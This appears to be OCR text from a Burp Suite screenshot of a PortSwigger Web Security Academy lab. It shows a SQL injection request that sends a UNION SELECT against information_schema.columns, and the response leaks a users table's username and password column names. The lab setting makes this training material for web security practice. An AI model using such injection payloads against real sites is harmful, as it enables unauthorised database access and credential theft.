 Send
Cancel
Explore request in Burp AT
Target: https://0ac9004f04b0253f806
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' UNION
SELECT column_name, NULL from information_schema.columns WHER
E table_name = 'users_ypbwpv'-- HTTP/2
2 Host:
0ac9004f04b0253f806da301000e0023.web-security-academy.net
3 Cookie: session=6fCBHMdVv3foynq6HHrjrRwaNbsS0Xgq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac9004f04b0253f806da301000e0023.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
87 Don&apos;t let heavy
traffic stress you out,
become a leader in easy
travel, and book a
consultation with one of
our experts today.
</td>
88 </tr>
89 <tr>
90 <th>
password_kzgxme
</th>
91 </tr>
92 <tr>
93 <th>
username_qolwnm
</th>
94 </tr>
95 <tr>
96 <th>
Grow Your Own Spy Kit
</th>
97 <td>
Everyone is getting wise
to the nanny cams, and
the old fashioned ways of
listening in on other
people&apos;s
conversations. No-one
trusts a cute looking
username
1 match
Done